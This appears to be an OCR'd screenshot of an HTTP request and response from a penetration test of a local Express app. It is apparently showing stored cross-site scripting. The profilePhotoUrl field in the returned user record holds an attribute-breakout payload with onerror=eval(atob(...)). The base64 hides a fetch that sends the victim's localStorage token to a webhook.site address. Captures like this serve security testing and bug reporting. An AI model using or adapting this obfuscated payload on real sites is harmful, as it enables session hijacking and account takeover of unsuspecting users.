 GET /uploads/mgqlm0ig8w0he7c95gi.jpg HTTP/1.1
Host: host.docker.internal:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: */*
Referer: http://host.docker.internal:3000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Wed, 15 Oct 2025 08:21:14 GMT
7 ETag: W/"17e-199e6f58806"
8 Content-Type: image/jpeg
9 Content-Length: 382
10 Date: Wed, 15 Oct 2025 08:22:18 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 {
15 "id": "mgqlm0ig8w0he7c95gi",
16 "username": "test",
17 "email": "best@test.com",
18 "createdAt": "2025-10-14T13:29:07.096Z",
19 "updatedAt": "2025-10-15T08:04:32.583Z",
20 "profilePhotoUrl": "s'
onerror=eval(atob('ZmV0Y2goYGh0dHBzOi8vd2ViaG9vay5zaXRlL2Q0Mzg3ZTU4LTU
0MWEtNDNiMy1iODJjLTliMGQxZjNmOWIxNi8/Y29rPSR7bG9jYWxTdG9yYWdlLmdldEl0Z
W0oJ3Rva2VuJyl9YCk7')) x='"
21 }